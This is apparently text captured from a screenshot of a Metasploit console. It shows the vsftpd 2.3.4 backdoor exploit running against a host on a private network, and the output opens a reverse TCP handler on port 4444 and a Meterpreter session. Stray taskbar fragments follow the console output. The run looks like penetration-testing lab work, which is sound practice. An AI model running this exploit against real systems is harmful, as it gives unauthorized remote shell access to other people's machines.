 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.195.139:4444
[*] 192.168.195.133:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.195.133:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.195.133:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.195.133:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.195.139:4444 → 192.168.195.133:39809) at 2026-08-20 16:23:22 -0400
meterpreter >
mouse pointer inside or press Ctrl+G.
Search
T
c
6
ENG
IN
45%
01:53
21-08-2026